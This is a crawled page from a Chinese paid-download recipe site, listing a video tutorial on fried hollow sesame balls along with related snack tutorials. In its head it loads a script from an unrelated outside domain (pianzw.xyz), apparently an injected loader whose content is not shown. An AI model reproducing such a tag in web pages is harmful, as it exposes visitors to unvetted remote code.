

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.62xc.com/zcjsyzkxdmtjsspjc.html
body_size: 11343
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>早餐技术油炸空心大麻团技术视频教程_陆贰小吃网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="特色小吃,">
<meta name="description" content="【资料描述】:">
<link href="/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.62xc.com/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<link rel='stylesheet' id='erphpdown-css' href='https://www.62xc.com/wp-content/plugins/erphpdown/static/erphpdown.css?ver=17.61' media='screen' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.62xc.com/zcjsyzkxdmtjsspjc.html" />
<link rel='shortlink' href='https://www.62xc.com/?p=1549' />
<style id="erphpdown-custom"></style>
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1549 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.62xc.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/62xc02.png" data-dark="/wp-content/uploads/2024/04/62xc02.png" src="/wp-content/uploads/2024/04/62xc02.png" alt="陆贰小吃网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-home me-1"></i>首页</a></li>
<li class="menu-item"><a href="https://www.62xc.com/lcml"><i class="fas fa-laugh-beam me-1"></i>卤菜麻辣</a></li>
<li class="menu-item"><a href="https://www.62xc.com/tsxc"><i class="fas fa-football-ball me-1"></i>特色小吃</a></li>
<li class="menu-item"><a href="https://www.62xc.com/skyz"><i class="fas fa-bacteria me-1"></i>烧烤油炸</a></li>
<li class="menu-item"><a href="https://www.62xc.com/mdms"><i class="fas fa-mortar-pestle me-1"></i>面点面食</a></li>
<li class="menu-item"><a href="https://www.62xc.com/yptp"><i class="fas fa-wine-glass-alt me-1"></i>饮品甜品</a></li>
<li class="menu-item"><a href="https://www.62xc.com/hgsg"><i class="fas fa-pastafarianism me-1"></i>火锅砂锅</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        

	<span class="action-btn toggle-color" rel="nofollow noopener noreferrer">
		<span title="亮色模式" data-mod="light" class=" show"><i class="fas fa-sun"></i></span>
		<span title="深色模式" data-mod="dark" class=""><i class="fas fa-moon"></i></span>
	</span>

	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.62xc.com/login?redirect_to=https%3A%2F%2Fwww.62xc.com%2Fzcjsyzkxdmtjsspjc.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.62xc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-7' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="8">火锅砂锅</option>
	<option class="level-0" value="5">饮品甜品</option>
	<option class="level-0" value="4">面点面食</option>
	<option class="level-0" value="3">卤菜麻辣</option>
	<option class="level-0" value="2">烧烤油炸</option>
	<option class="level-0" value="1">特色小吃</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">早餐技术油炸空心大麻团技术视频教程</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="https://www.62xc.com/wp-content/uploads/2024/02/20210716140424334.jpg" alt="早餐技术油炸空心大麻团技术视频教程" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.62xc.com/tsxc">特色小吃</a></li>
				<li>浏览热度: (7)</li>

								<li>发布时间: 2024-02-23</li>
				<li>最近更新: 2024-02-23</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通会员: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="1549" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-1549 post type-post status-publish format-standard has-post-thumbnail hentry category-tsxc" >
			<p><p></p>
<p><span style="font-size: 20px">【资料描述】:</span></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1548" src="https://www.5gxc.com/wp-content/uploads/2024/02/20210716140424334.jpg" width="273" height="1280" alt="早餐技术油炸空心大麻团技术视频教程 第1张" title="早餐技术油炸空心大麻团技术视频教程 第1张" /></p>
<p style="text-align: center"><span style="font-family: 宋体;font-style: inherit;font-weight: 700;line-height: 36px;font-size: 24px"><br /></span></p>
<p><span style="font-family: 宋体;font-style: inherit;font-weight: 700;line-height: 36px;font-size: 24px"></span></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.62xc.com/author/7ab3480dbf247cb6">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="//www.62xc.com/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.62xc.com/yzccjmjspfspjc.html" title="油炸串串夹馍技术配方视频教程">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">油炸串串夹馍技术配方视频教程</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.62xc.com/gdcfjspfspjc.html" title="广东肠粉技术配方视频教程">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">广东肠粉技术配方视频教程</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/tbdfxcjspfzlspjc.html" title="铁板豆腐小吃技术配方资料视频教程" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/20210716140433338.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/tsxc">特色小吃</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/tbdfxcjspfzlspjc.html" title="铁板豆腐小吃技术配方资料视频教程">铁板豆腐小吃技术配方资料视频教程</a>
				</h2>

									<div class="entry-desc">【资料描述】: 一、豆腐的前期处理 二、配料的制作和处理方法 三、红油的制作 四...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T14:08:23+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>10</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/dfnzzzmzhzzjczzjspxpfjxsp.html" title="豆腐脑制作怎么做和制作教程，正宗技术培训配方教学视频" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/202005071588855851397974.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/tsxc">特色小吃</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/dfnzzzmzhzzjczzjspxpfjxsp.html" title="豆腐脑制作怎么做和制作教程，正宗技术培训配方教学视频">豆腐脑制作怎么做和制作教程，正宗技术培训配方教学视频</a>
				</h2>

									<div class="entry-desc">豆腐脑一道著名的传统特色小吃，是利用大豆蛋白制成的高营养食品，多在晨间出售，常与...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T13:59:23+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>8</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/cdmcjspf.html" title="成都冒菜技术配方" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/20210716141021455.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/tsxc">特色小吃</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/cdmcjspf.html" title="成都冒菜技术配方">成都冒菜技术配方</a>
				</h2>

									<div class="entry-desc">一．冒菜介绍：        冒菜的最初起源于四川卤菜，四川的卤菜、凉拌菜味满天...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T13:59:26+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>3</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/lgydzzzfhlgydlczpfjsjcspdq.html" title="冷锅鱼的正宗做法和冷锅鱼底料炒制配方,技术教程视频大全" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/202006121591968423818998.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/tsxc">特色小吃</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/lgydzzzfhlgydlczpfjsjcspdq.html" title="冷锅鱼的正宗做法和冷锅鱼底料炒制配方,技术教程视频大全">冷锅鱼的正宗做法和冷锅鱼底料炒制配方,技术教程视频大全</a>
				</h2>

									<div class="entry-desc">配方有什么优势 本技术视频大小784M，时长35分钟!冷锅鱼的核心做法就是冷锅料...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T14:29:54+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>11</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/zzcqmwytjsspjc.html" title="正宗重庆美蛙鱼头技术【视频教程】" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/20210716011057937.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/tsxc">特色小吃</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/zzcqmwytjsspjc.html" title="正宗重庆美蛙鱼头技术【视频教程】">正宗重庆美蛙鱼头技术【视频教程】</a>
				</h2>

									<div class="entry-desc">资料描述 1、腌鱼粉配方 2、美蛙鱼头碗料 3、秘制香料粉配方 4、底料配料配方...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T14:26:20+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>12</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/tssjjegdwxjjdsesypfjs.html" title="特色深井浇鹅广东五星级酒店烧鹅烧鸭配方技术" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/20210716140746403.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/tsxc">特色小吃</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/tssjjegdwxjjdsesypfjs.html" title="特色深井浇鹅广东五星级酒店烧鹅烧鸭配方技术">特色深井浇鹅广东五星级酒店烧鹅烧鸭配方技术</a>
				</h2>

									<div class="entry-desc">此配方烧出来的鹅鸭皮色金黄，皮脆肉嫩，唇齿留香！烧鹅烧鸭要做得好，关键在于用料要...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T14:03:42+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>14</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/rclejsspjc.html" title="荣昌卤鹅技术【视频教程】" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/20210716011000904.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/tsxc">特色小吃</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/rclejsspjc.html" title="荣昌卤鹅技术【视频教程】">荣昌卤鹅技术【视频教程】</a>
				</h2>

									<div class="entry-desc">荣昌卤鹅（香辣口味） 这道荣昌卤鹅卤水， 优化后没有用特别贵的调料， 只选用价格...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T14:27:34+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>5</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.62xc.com/zzcyypf.html" title="正宗茶油鸭配方" data-bg="https://www.62xc.com/wp-content/uploads/2024/02/20210716140638376.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.62xc.com/tsxc">特色小吃</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.62xc.com/zzcyypf.html" title="正宗茶油鸭配方">正宗茶油鸭配方</a>
				</h2>

									<div class="entry-desc">       茶油鸭是一道汉族名菜，香气扑鼻色鲜味美,外脆内嫩,香酥爽口,食后具...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2024-02-23T14:05:29+08:00">2 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>3</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>10</span>
	
</div>			</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="//www.62xc.com/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2034-02-24到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">777</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.62xc.com/author/7ab3480dbf247cb6" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-2" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.62xc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.62xc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="1549" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2024-02-23</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-2" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/whxstkbthljsjcbhtxcbthlpfspjx.html" title="网红喜识同款冰糖葫芦技术教程不化糖小串冰糖葫芦配方视频教学" data-bg="https://www.5gxc.com/wp-content/uploads/zd/1/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/whxstkbthljsjcbhtxcbthlpfspjx.html" title="网红喜识同款冰糖葫芦技术教程不化糖小串冰糖葫芦配方视频教学">网红喜识同款冰糖葫芦技术教程不化糖小串冰糖葫芦配方视频教学</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/whhqsnjspfjccsnxczzjsjcbtcyys.html" title="网红厚切酸奶技术配方教程炒酸奶小吃制作技术教程摆摊创业夜市" data-bg="https://www.5gxc.com/wp-content/uploads/zd/2/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/whhqsnjspfjccsnxczzjsjcbtcyys.html" title="网红厚切酸奶技术配方教程炒酸奶小吃制作技术教程摆摊创业夜市">网红厚切酸奶技术配方教程炒酸奶小吃制作技术教程摆摊创业夜市</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.62xc.com/btkljspfjczbtpksgtsxczzjspfjcsy.html" title="冰糖烤梨技术配方教程滋补甜品烤水果特色小吃制作技术配方教程商用" data-bg="https://www.5gxc.com/wp-content/uploads/zd/3/0.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.62xc.com/btkljspfjczbtpksgtsxczzjspfjcsy.html" title="冰糖烤梨技术配方教程滋补甜品烤水果特色小吃制作技术配方教程商用">冰糖烤梨技术配方教程滋补甜品烤水果特色小吃制作技术配方教程商用</a>
            </h2>
          </div>
